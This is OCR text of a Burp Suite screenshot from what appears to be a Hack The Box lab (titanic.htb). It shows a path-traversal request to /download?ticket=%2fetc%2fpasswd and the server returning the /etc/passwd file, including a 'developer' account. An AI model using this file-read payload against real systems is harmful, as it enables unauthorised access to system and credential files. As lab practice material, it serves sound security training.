 Server Not Found
b.titanic.htb
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 ×
Send Cancel < >
Target: http://titanic.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download?ticket=%2fetc%2fpasswd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Pragma: no-cache
12 Cache-Control: no-cache
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Jul 2025 09:03:07 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="/etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-393413677"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nolog
in
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nolo
gin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nolo
gin
27 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
Search 0 highlights
Inspector
Selection 57 (0x39)
Selected text
developer:x:1000:1000:developer:/hom
e/developer:/bin/bash
Request attributes 2
Request query parameters 1
Name Value
ticket /etc/passwd
Request body parameters 0
Request cookies 0
Request headers 11
Response headers 10
Inspector
Notes
Custom actions